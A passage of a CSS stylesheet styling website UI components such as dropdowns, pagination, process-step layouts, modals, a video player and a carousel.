	left: 0;
	right: 0;
	max-height: 151px;
	overflow: auto;
	border: 1px solid #adb0b8;
	border-radius: 0 0 2px 2px;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
	margin: 0
}

.por-dropdown-menu li {
	padding: 4px 9px;
	background: #fff;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s;
	font-weight: 400
}

.por-dropdown-menu li:hover {
	background: #eef0f5;
	color: #2468f2
}

.por-dropdown-menu li.selected {
	background: #2468f2;
	color: #fff
}

.por-dropdown-container.open .por-dropdown-menu {
	display: block
}

p.fixed-table-scroll-inner {
	width: 100%;
	height: 200px
}

div.fixed-table-scroll-outer {
	top: 0;
	left: 0;
	visibility: hidden;
	width: 200px;
	height: 150px;
	overflow: hidden
}

.por-fixed-table-container[data-theme=dark] {
	border-color: transparent
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table-header,
.por-fixed-table-container[data-theme=dark] .por-fixed-table th {
	background-color: #526ecc
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table td {
	color: #fff
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table td,
.por-fixed-table-container[data-theme=dark] .por-fixed-table th {
	border-left-color: #1a2f5b
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table tbody tr.por-compute-tr td {
	background-color: hsla(0, 0%, 100%, .05)
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(2n):not(.por-compute-tr) td {
	background-color: hsla(0, 0%, 100%, .1)
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(odd):not(.por-compute-tr) td {
	background-color: hsla(0, 0%, 100%, .15)
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table-body .u-icon {
	color: inherit
}

.por-anchor {
	width: 100%;
	padding: 0;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 4px 0 rgba(128, 132, 145, .2);
	box-shadow: 0 1px 4px 0 rgba(128, 132, 145, .2);
	z-index: 99
}

.por-anchor .por-section-body {
	position: relative;
	font-size: 0;
	text-align: center;
	white-space: nowrap
}

.por-anchor .por-section-body .por-anchor-nav {
	position: relative;
	padding: 0 32px;
	overflow: hidden;
	text-align: center;
	font-size: 0
}

.por-anchor .por-section-body .por-anchor-nav .por-anchor-list {
	position: relative;
	display: inline-block;
	font-size: 0
}

.por-anchor .por-section-body a {
	position: relative;
	display: inline-block;
	max-width: 170px;
	margin-right: 56px;
	color: #252b3a;
	font-size: 14px;
	font-weight: 400;
	line-height: 48px;
	text-decoration: none;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.por-anchor .por-section-body a:hover {
	color: var(--zdztxz)
}

.por-anchor .por-section-body a.active {
	position: relative;
	font-weight: 700
}

.por-anchor .por-section-body a.active:after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 2px;
	left: 0;
	bottom: 0;
	background: var(--zdans)
}

.por-anchor .por-section-body a.active:hover {
	color: #252b3a
}

.por-anchor .por-section-body .por-anchor-next,
.por-anchor .por-section-body .por-anchor-pre {
	position: absolute;
	width: 32px;
	height: 100%;
	top: 50%;
	margin-top: -24px;
	left: 0;
	background-image: none;
	background-color: #fff
}

.por-anchor .por-section-body .por-anchor-next {
	left: auto;
	right: 0
}

.por-anchor .por-section-body .u-icon {
	position: absolute;
	top: 18px;
	left: 5px;
	margin-top: 0;
	font-size: 12px;
	cursor: pointer;
	color: #575d6c
}

.por-anchor .por-section-body .u-icon.por-anchor-disabled {
	display: none
}

.por-anchor .por-section-body .u-icon.u-icon-right {
	left: auto;
	right: 5px
}

@media (max-width:767px) {
	.por-anchor {
		display: none
	}
}

.por-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	height: 24px
}

.por-page-total {
	font-size: 12px;
	color: #575d6c;
	line-height: 24px;
	margin-right: 16px
}

.por-page-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.por-page-link {
	display: block;
	min-width: 18px;
	padding: 0 4px;
	font-size: 12px;
	color: #575d6c;
	line-height: 24px;
	text-align: center;
	cursor: pointer
}

.por-page-link:hover {
	color: #2468f2;
	background-color: #dfe1e6
}

.por-page-link:active {
	color: #fff;
	background-color: #2468f2
}

.por-page-item+.por-page-item {
	margin-left: 2px
}

.por-page-item.active .por-page-link:not(:hover) {
	color: #252b3a;
	background-color: #dfe1e6
}

.por-page-item.disabled .por-page-link {
	cursor: default;
	color: #adb0b8;
	background-color: transparent
}

.por-page-item-first,
.por-page-item-last {
	display: none
}

.por-page-item-next .por-page-link,
.por-page-item-prev .por-page-link {
	width: 24px
}

.por-page-ellipsis {
	display: block;
	min-width: 18px;
	font-size: 12px;
	line-height: 24px;
	text-align: center
}

.por-page-btn,
.por-page-to {
	height: 24px;
	border: 1px solid #adb0b8;
	font-size: 12px;
	color: #252b3a;
	line-height: 22px;
	text-align: center
}

.por-page-to {
	border-radius: 2px 0 0 2px;
	width: 40px;
	margin-left: 12px
}

.por-page-btn {
	min-width: 40px;
	padding-left: 4px;
	padding-right: 4px;
	border-radius: 0 2px 2px 0;
	margin-left: -1px;
	cursor: pointer
}

.por-page-btn:hover {
	color: #2468f2
}

.por-pagination-simple .por-page-btn,
.por-pagination-simple .por-page-to {
	display: none
}

.por-page-select {
	height: 24px
}

.por-page-select .por-select-trigger span,
.por-page-select select {
	font-size: 12px;
	line-height: 22px
}

.por-page-item-m-to {
	display: none
}

@media (max-width:767px) {
	.por-pagination {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}

	.por-page-item+.por-page-item {
		margin-left: 8px
	}

	.por-page-btn,
	.por-page-item,
	.por-page-to {
		display: none
	}

	.por-page-item-first,
	.por-page-item-last,
	.por-page-item-next,
	.por-page-item-prev {
		display: block
	}

	.por-page-item-first .por-page-link,
	.por-page-item-last .por-page-link,
	.por-page-item-next .por-page-link,
	.por-page-item-prev .por-page-link {
		width: 28px;
		background-color: #dfe1e6
	}

	.por-page-item-first .por-page-link:active,
	.por-page-item-last .por-page-link:active,
	.por-page-item-next .por-page-link:active,
	.por-page-item-prev .por-page-link:active {
		background-color: #2468f2
	}

	.por-page-item-first.disabled .por-page-link,
	.por-page-item-last.disabled .por-page-link,
	.por-page-item-next.disabled .por-page-link,
	.por-page-item-prev.disabled .por-page-link {
		background-color: #f5f5f6
	}

	.por-page-item-m-to {
		display: block;
		font-size: 12px
	}

	.por-page-item-m-to>form {
		position: relative;
		background-color: #fff
	}

	.por-page-item-m-to>form span {
		position: absolute;
		top: 0;
		right: 0;
		height: 100%;
		width: 32px;
		line-height: 24px;
		text-align: left;
		color: #252b3a
	}

	.por-page-m-go {
		position: relative;
		z-index: 1;
		display: block;
		width: 56px;
		height: 24px;
		padding-right: 32px;
		background-color: transparent;
		border: 1px solid #adb0b8;
		border-radius: 2px;
		line-height: 22px;
		text-align: right;
		color: #252b3a
	}

	.por-page-m-go:focus {
		border-color: #575d6c
	}
}

.pro-process-tab-container .pro-process-tab {
	margin: 0;
	padding-left: 0;
	border-bottom: 1px solid #dfe1e6;
	font-size: 0;
	text-align: center
}

.pro-process-tab-container .pro-process-tab:after {
	content: "";
	display: table;
	clear: both
}

.pro-process-tab-container .pro-process-item {
	display: inline-block;
	width: 20%;
	font-size: 16px;
	line-height: 20px;
	color: #252b3a;
	text-align: center;
	cursor: pointer;
	list-style: none;
	vertical-align: bottom
}

.pro-process-tab-container .pro-process-item .pro-process-title {
	display: inline-table;
	position: relative;
	margin: 0;
	padding-left: 72px
}

.pro-process-tab-container .pro-process-item:not(:last-child) .pro-process-title {
	padding-right: 16px
}

.pro-process-tab-container .pro-process-item .pro-process-title span {
	display: table-cell;
	vertical-align: middle;
	text-align: left;
	height: 88px
}

.pro-process-tab-container .pro-process-item .pro-process-title span i {
	display: inline-block;
	font-style: normal
}

.pro-process-tab-container .pro-process-item .pro-process-title {
	background-size: 60px;
	background-repeat: no-repeat;
	background-position: 0
}

.pro-process-tab-container .pro-process-item:first-child .pro-process-title {
	background-image: url(../img/experience-icon1.png)
}

.pro-process-tab-container .pro-process-item:nth-child(2) .pro-process-title {
	background-image: url(../img/experience-icon2.png)
}

.pro-process-tab-container .pro-process-item:nth-child(3) .pro-process-title {
	background-image: url(../img/experience-icon3.png)
}

.pro-process-tab-container .pro-process-item:nth-child(4) .pro-process-title {
	background-image: url(../img/experience-icon4.png)
}

.pro-process-tab-container .pro-process-item:nth-child(5) .pro-process-title {
	background-image: url(../img/experience-icon5.png)
}

.pro-process-tab-container .pro-process-item .pro-process-title:after {
	background: #f66f6a;
	bottom: 0;
	content: "";
	height: 3px;
	left: 50%;
	position: absolute;
	width: 0;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: width .25s ease;
	-webkit-transition: width .3s ease;
	transition: width .3s ease
}

.pro-process-tab-container .pro-process-item:not(.active):hover {
	color: #2468f2
}

.pro-process-tab-container .pro-process-item.active {
	font-weight: 700
}

.pro-process-tab-container .pro-process-item.active .pro-process-title:after {
	width: 100%
}

.pro-process-tab-container[data-cols="2"] .pro-process-item,
.pro-process-tab-container[data-cols="3"] .pro-process-item,
.pro-process-tab-container[data-cols="4"] .pro-process-item {
	width: 25%
}

.pro-process-tab-container[data-cols="5"] .pro-process-item {
	width: 20%
}

.pro-process-steps-container .pro-process-steps {
	text-align: center;
	font-size: 0
}

.pro-process-steps-container .pro-process-steps:after {
	content: "";
	display: table;
	clear: both
}

.pro-process-steps-container .pro-process-item {
	position: relative;
	display: inline-block;
	height: 180px;
	margin-right: 16px;
	width: calc(20% - 12.8px);
	padding-top: 8px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: top
}

.pro-process-steps-container .pro-process-steps[data-cols="3"] .pro-process-item,
.pro-process-steps-container .pro-process-steps[data-cols="4"] .pro-process-item {
	width: calc(25% - 12px)
}

.pro-process-steps-container .pro-process-steps[data-cols="6"] .pro-process-item {
	width: calc(16.66667% - 13.33333px)
}

.pro-process-steps-container .pro-process-steps[data-cols="6"] .pro-process-item .pro-process-dotline {
	width: 70px;
	margin-left: -30px
}

.pro-process-steps-container .pro-process-item:last-child .pro-process-dotline {
	display: none
}

.pro-process-steps-container .pro-process-item:last-child {
	margin-right: 0
}

.pro-process-steps-container .pro-process-item .icon {
	width: 100px;
	height: 100px;
	display: inline-block;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	margin-bottom: 16px
}

.pro-process-steps-container .pro-process-item .icon1 {
	background-image: url(../img/experience-icon1.png)
}

.pro-process-steps-container .pro-process-item .icon2 {
	background-image: url(../img/experience-icon2.png)
}

.pro-process-steps-container .pro-process-item .icon3 {
	background-image: url(../img/experience-icon3.png)
}

.pro-process-steps-container .pro-process-item .icon4 {
	background-image: url(../img/experience-icon4.png)
}

.pro-process-steps-container .pro-process-item .icon5 {
	background-image: url(../img/experience-icon5.png)
}

.pro-process-steps-container .pro-process-item .icon6 {
	background-image: url(../img/experience-icon6.png)
}

.pro-process-steps-container .pro-process-item .tit {
	margin: 0;
	font-size: 16px;
	color: #252b3a;
	line-height: 20px
}

.pro-process-steps-container .pro-process-item .desc {
	display: inline-block;
	margin-top: 4px;
	margin-bottom: 0;
	color: #575d6c;
	line-height: 22px;
	font-size: 14px;
	font-style: normal
}

.pro-process-steps-container .pro-process-dotline {
	position: absolute;
	width: 96px;
	border-bottom: 1px dashed #a0a2a8;
	z-index: 10;
	top: 60px;
	left: 100%;
	margin-left: -43px
}

.pro-process-steps-container .pro-process-dotline:before {
	position: absolute;
	right: -6px;
	top: -2px;
	content: "";
	height: 6px;
	width: 6px;
	background: #a0a2a8;
	border-radius: 50%
}

.pro-activity-process-container {
	width: 100%;
	padding: 0;
	background: #e9edfa
}

.pro-activity-process-container .iconNum {
	display: inline-block;
	width: 88px;
	height: 88px;
	background-repeat: no-repeat;
	background-size: auto 100%;
	background-image: url(../img/iconnum-pc-white.png)
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(2) .iconNum {
	background-position: -88px
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(3) .iconNum {
	background-position: -176px
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(4) .iconNum {
	background-position: -264px
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(5) .iconNum {
	background-position: -352px
}

.pro-activity-process-container .pro-activity-process {
	font-size: 0
}

.pro-activity-process-container .pro-activity-process:after {
	content: "";
	display: table;
	clear: both
}

.pro-activity-process-container .pro-process-item {
	display: inline-block;
	position: relative;
	padding: 48px 16px;
	color: #344899;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.pro-activity-process-container .pro-activity-process[data-cols="3"] .pro-process-item {
	width: calc(33.33333% - 10.66667px)
}

.pro-activity-process-container .pro-activity-process[data-cols="3"] .pro-process-item .step-content {
	margin-left: 32px
}

.pro-activity-process-container .pro-activity-process[data-cols="3"] .pro-process-item .step-content .p2 {
	margin-top: 12px;
	font-size: 14px
}

.pro-activity-process-container .pro-activity-process[data-cols="4"] .pro-process-item {
	width: calc(25% - 12px)
}

.pro-activity-process-container .pro-activity-process[data-cols="4"] .pro-process-item .step-content .p2 {
	margin-top: 8px;
	font-size: 14px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item {
	width: calc(20% - 12.8px)
}

.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item {
	width: calc(16.66667% - 13.33333px)
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item {
	padding: 48px 4px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item .iconNum {
	width: 64px;
	height: 64px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(2) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(2) .iconNum {
	background-position: -64px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(3) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(3) .iconNum {
	background-position: -128px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(4) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(4) .iconNum {
	background-position: -192px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(5) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(5) .iconNum {
	background-position: -256px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item .step-content .h5,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item .step-content .h5 {
	font-size: 18px
}

.pro-activity-process-container .pro-process-item+.pro-process-item {
	margin-left: 16px
}

.pro-activity-process-container .pro-process-item-inner {
	position: relative;
	z-index: 1
}

.pro-activity-process-container .pro-process-item i,
.pro-activity-process-container .step-content {
	float: left
}

.pro-activity-process-container .step-content {
	width: calc(100% - 120px);
	margin-left: 16px
}

.pro-activity-process-container .step-content .h5 {
	margin-top: 0;
	margin-bottom: 0;
	font-weight: 700;
	font-size: 20px;
	line-height: 30px
}

.pro-activity-process-container .step-content .p2 {
	margin-top: 4px;
	margin-bottom: 0;
	font-size: 12px;
	line-height: 18px
}

.pro-activity-process-container .pro-process-item.active:after,
.pro-activity-process-container .pro-process-item:hover:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #96adfa;
	-webkit-transform: skewX(-20deg);
	transform: skewX(-20deg)
}

.pro-activity-process-container .pro-process-item:not(.active):hover:after {
	opacity: .6
}

.pro-process-guide-container .pro-process-guide {
	margin: 0;
	padding-left: 0;
	font-size: 0;
	text-align: center
}

.pro-process-guide-container .pro-process-guide:after {
	content: "";
	display: table;
	clear: both
}

.pro-process-guide-container .pro-process-item {
	position: relative;
	display: inline-block;
	padding-right: 152px;
	font-size: 14px;
	color: #8a8e99;
	text-align: center;
	cursor: pointer;
	list-style: none;
	vertical-align: bottom
}

.pro-process-guide-container .pro-process-item:last-child {
	padding-right: 16px
}

.pro-process-guide-container .pro-process-item.complate,
.pro-process-guide-container .pro-process-item.current {
	color: #5e7ce0
}

.pro-process-guide-container .pro-process-item.complate:first-child .pro-process-title,
.pro-process-guide-container .pro-process-item.current:first-child .pro-process-title {
	background-image: url(../img/experience-icon1.png)
}

.pro-process-guide-container .pro-process-item.complate:nth-child(2) .pro-process-title,
.pro-process-guide-container .pro-process-item.current:nth-child(2) .pro-process-title {
	background-image: url(../img/experience-icon2.png)
}

.pro-process-guide-container .pro-process-item.complate:nth-child(3) .pro-process-title,
.pro-process-guide-container .pro-process-item.current:nth-child(3) .pro-process-title {
	background-image: url(../img/experience-icon3.png)
}

.pro-process-guide-container .pro-process-item .pro-process-title {
	display: inline-table;
	margin: 0;
	padding-left: 64px;
	background-size: 60px;
	background-repeat: no-repeat;
	background-position: 0
}

.pro-process-guide-container .pro-process-item:first-child .pro-process-title {
	background-image: url(../img/experience-icon1-grey.png)
}

.pro-process-guide-container .pro-process-item:nth-child(2) .pro-process-title {
	background-image: url(../img/experience-icon2-grey.png)
}

.pro-process-guide-container .pro-process-item:nth-child(3) .pro-process-title {
	background-image: url(../img/experience-icon3-grey.png)
}

.pro-process-guide-container .pro-process-item:not(:last-child):before {
	background: #dfe1e6;
	bottom: 0;
	content: "";
	top: 50%;
	right: 16px;
	position: absolute;
	width: 120px;
	height: 2px;
	margin-top: -1px
}

.pro-process-guide-container .pro-process-item.complate:not(:last-child) .pro-process-title:before {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 16px;
	position: absolute;
	width: 120px;
	height: 2px;
	margin-top: -1px
}

.pro-process-guide-container .pro-process-item.complate:not(:last-child):after {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 12px;
	position: absolute;
	width: 4px;
	height: 4px;
	margin-top: -2px;
	border-radius: 100%
}

.pro-process-guide-container .pro-process-item.current:not(:last-child) .pro-process-title:before {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 76px;
	position: absolute;
	width: 60px;
	height: 2px;
	margin-top: -1px
}

.pro-process-guide-container .pro-process-item.current:not(:last-child):after {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 72px;
	position: absolute;
	width: 4px;
	height: 4px;
	margin-top: -2px;
	border-radius: 100%
}

.pro-process-guide-container .pro-process-item .pro-process-title span {
	display: table-cell;
	vertical-align: middle;
	text-align: left;
	height: 88px
}

.pro-process-guide-container .pro-process-item .pro-process-title span i {
	display: inline-block;
	font-style: normal;
	line-height: 1.25;
	font-weight: 400
}

.por-modal-open {
	overflow: hidden !important
}

.por-modal-backdrop {
	position: fixed;
	z-index: 1040;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #000;
	opacity: 0;
	-webkit-transition: .35s;
	transition: .35s
}

.por-modal-backdrop.show {
	opacity: .5
}

.por-modal {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: fixed;
	z-index: 1050;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	-webkit-transition: .35s;
	transition: .35s;
	opacity: 0
}

.por-modal.show {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	opacity: 1
}

.por-modal-dialog {
	position: relative;
	width: 550px;
	background-color: #fff;
	-webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
	text-align: left
}

.por-modal-dialog-small {
	width: 400px
}

.por-modal-dialog-middle {
	width: 550px
}

.por-modal-dialog-large {
	width: 700px
}

.por-modal-dialog-xlarge {
	width: 900px
}

.por-modal-inner {
	padding: 32px
}

.por-modal-head {
	font-size: 0;
	margin-bottom: 12px
}

.por-modal-icon {
	display: inline-block;
	vertical-align: top;
	width: 24px;
	height: 24px;
	font-size: 24px;
	margin: 1px 8px 1px 0
}

.por-modal-icon.por-icon-prompt {
	color: #5e7ce0
}

.por-modal-icon.por-icon-success {
	color: #50d4ab
}

.por-modal-icon.por-icon-warn {
	color: #fa9841
}

.por-modal-icon.por-icon-error {
	color: #2468f2
}

.por-modal-title {
	display: inline-block;
	vertical-align: top;
	font-weight: 700;
	font-size: 18px;
	line-height: 26px;
	color: #252b3a
}

.por-modal-icon+.por-modal-title {
	width: calc(100% - 32px)
}

.por-modal-content {
	font-size: 12px;
	line-height: 18px;
	color: #575d6c
}

.por-modal-footer {
	padding-top: 28px;
	text-align: center
}

.por-modal-footer .por-btn+.por-btn {
	margin-left: 8px
}

.por-modal-table {
	margin-top: 12px;
	position: relative;
	min-width: 100%;
	border-collapse: collapse !important;
	border-spacing: 0;
	display: block;
	overflow-x: auto
}

.por-modal-table tbody {
	display: table;
	width: 100%
}

.por-modal-table::-webkit-scrollbar {
	width: 0;
	height: 0
}

.por-modal-table tr {
	line-height: 20px;
	display: table-row
}

.por-modal-table tbody tr:first-child td {
	background-color: #eef0f5;
	border-bottom: none;
	border-left: 1px solid #fff;
	color: #575d6c;
	white-space: nowrap
}

.por-modal-table tbody tr:first-child td:first-child,
.por-modal-table th:first-child {
	text-align: left;
	border-left: none
}

.por-modal-table th:first-child {
	min-width: 240px
}

.por-modal-table td {
	padding: 4px;
	font-size: 12px;
	font-weight: 400;
	color: #252b3a;
	border: inherit;
	text-align: left;
	border-bottom: 1px solid #dfe1e6;
	display: table-cell
}

.por-modal-close {
	position: absolute;
	top: 10px;
	right: 10px;
	padding: 10px;
	cursor: pointer
}

.por-modal-close .u-icon {
	font-size: 16px;
	color: #8a8e99;
	-webkit-transition: .2s;
	transition: .2s
}

.por-modal-close:hover .u-icon {
	color: #575d6c
}

@media (max-width:767px) {
	.por-modal-dialog {
		width: 345px
	}
}

.por-list>li {
	padding-left: 1em
}

.por-list>li:before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	margin-top: -.14285714em
}

.por-list-disc>li:before {
	border: 2px solid;
	border-radius: 50%
}

.por-list-circle>li:before,
.por-list-disc>li:before {
	margin-left: -1em;
	margin-right: .57142857em;
	margin-top: -.14285714em
}

.por-list-circle>li:before {
	border: 1px solid;
	border-radius: 50%;
	width: 6px;
	height: 6px
}

.por-list-bar>li:before {
	width: 6px;
	border-top: 2px solid;
	margin-left: -1em;
	margin-right: .57142857em;
	margin-top: -.14285714em
}

.por-breadcrumb {
	padding: 24px 0;
	overflow: hidden
}

.por-breadcrumb-item {
	float: left;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	line-height: 22px
}

.por-breadcrumb-item+.por-breadcrumb-item:before {
	content: ">";
	display: inline-block;
	width: 1.71428571em;
	min-width: 1.71428571em;
	text-align: center;
	color: #575d6c
}

.por-breadcrumb-item:last-child {
	color: #252b3a
}

.por-breadcrumb-item a {
	display: inline-block;
	max-width: 170px;
	font-size: inherit;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.por-breadcrumb-light .por-breadcrumb-item {
	color: #fff
}

.por-breadcrumb-light .por-breadcrumb-item:before {
	color: inherit
}

.por-player {
	display: inline-block;
	position: relative;
	background-color: #000;
	width: 960px
}

.por-player:before {
	content: "";
	display: block;
	padding-top: 56.25%
}

.por-player video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	outline: none
}

.por-player-block {
	display: block;
	width: auto
}

.por-modal .por-player {
	width: 700px;
	height: 500px
}

.por-player-close {
	position: absolute;
	top: 0;
	right: 0;
	width: 24px;
	height: 24px;
	cursor: pointer
}

.por-player-close:after,
.por-player-close:before {
	content: "";
	display: block;
	width: 16px;
	height: 2px;
	background-color: #fff;
	border-radius: 1px;
	margin-left: auto;
	margin-right: auto
}

.por-player-close:before {
	margin-top: 11px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.por-player-close:after {
	margin-top: -2px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.por-player-btn {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: hsla(0, 0%, 100%, .3);
	color: #fff;
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	font-size: 18px;
	line-height: 40px;
	text-align: center;
	cursor: pointer
}

.por-player-btn:before {
	content: "\ea1a"
}

.por-player-btn:hover {
	background-color: hsla(0, 0%, 100%, .5)
}

.por-player-btn-large {
	width: 60px;
	height: 60px;
	font-size: 28px;
	line-height: 60px
}

@media (max-width:767px) {
	.por-modal-player .por-player {
		width: 100%;
		height: 71.42857143vw
	}

	.por-modal-player .por-player-close {
		width: 32px;
		height: 32px;
		top: auto;
		right: auto;
		bottom: -50px;
		left: calc(50% - 16px);
		border-radius: 50%;
		background-color: rgba(0, 0, 0, .5)
	}

	.por-modal-player .por-player-close:before {
		margin-top: 15px
	}
}

.por-carousel {
	position: relative;
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.por-carousel-progress {
	position: absolute;
	top: -1000px;
	left: -1000px;
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
	width: 100px;
	height: 2px;
	opacity: 0
}

.por-carousel-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.por-carousel-slide {
	position: relative;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%
}

.por-carousel-pagination {
	position: absolute;
	right: 0;
	bottom: 30px;
	left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.por-carousel-bullet {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 2px;
	width: 40px;
	background-color: #252b3a;
	background-clip: padding-box;
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	margin: 0 4px;
	cursor: pointer;
	-webkit-transition: all .2s;
	transition: all .2s;
	opacity: .15
}

.por-carousel-bullet:hover {
	background-color: #575d6c;
	opacity: 1
}

.por-carousel-bullet.active {
	background-color: #252b3a;
	opacity: 1
}

.por-carousel[data-bg=dark] .por-carousel-bullet {
	background-color: #fff;
	opacity: .2
}

.por-carousel[data-bg=dark] .por-carousel-bullet:hover {
	background-color: #fff;
	opacity: .6
}

.por-carousel[data-bg=dark] .por-carousel-bullet.active {
	background-color: #fff;
	opacity: 1
}

.por-carousel-next,
.por-carousel-prev {
	position: absolute;
	top: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	background-color: hsla(0, 0%, 100%, .3);
	border-radius: 50%;
	-webkit-transition: .2s;
	transition: .2s;
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	font-size: 20px;
	color: #fff
}

.por-carousel-next:before,
.por-carousel-prev:before {
	display: block;
	padding: 10px
}

.por-carousel-next.disabled,
.por-carousel-prev.disabled {
	opacity: .35
}

.por-carousel-next:not(.disabled),
.por-carousel-prev:not(.disabled) {
	cursor: pointer
}

.por-carousel-next:not(.disabled):hover,
.por-carousel-prev:not(.disabled):hover {
	background-color: hsla(0, 0%, 100%, .5)
}

.por-carousel-prev {
	left: 20px
}

.por-carousel-prev:before {
	content: "\ea18"
}

.por-carousel-next {
	right: 20px
}

.por-carousel-next:before {
	content: "\ea1b"
}

@media (max-width:768px) {
	.por-carousel-bullet {
		height: 2px;
		width: 24px;
		margin: 0 2px
	}
}

#por-svg-sprite {
	position: fixed;
	width: 0;
	height: 0;
	top: -100px;
	left: -100px;
	opacity: 0
}

.por-ratio {
	position: relative;
	overflow: hidden
}

.por-ratio:before {
	content: "";
	display: block
}

.por-ratio-16-9:before {
	padding-top: 56.25%
}

.por-ratio-2-1:before {
	padding-top: 50%
}

.por-ratio-3-1:before {
	padding-top: 33.33333333%
}

.por-ratio-1-1:before {
	padding-top: 100%
}

.por-ratio-4-3:before {
	padding-top: 75%
}

.por-ratio-3-2:before {
	padding-top: 66.66666667%
}

.por-ratio-inner {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.por-logo,
.por-ratio-inner {
	background-size: cover;
	background-position: 50%
}

.por-logo {
	width: 140px;
	height: 60px;
	-webkit-transition: .2s;
	transition: .2s
}

.por-logo img {
	display: block;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover
}

.por-logo-group .por-row {
	margin: 0
}

.por-logo-group .por-col,
.por-logo-group [class^=por-col-] {
	padding: 0
}

.por-logo-wrapper {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
